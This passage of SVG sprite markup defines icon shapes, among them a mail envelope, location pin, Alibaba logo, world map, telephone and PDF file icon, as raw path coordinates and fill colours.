0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 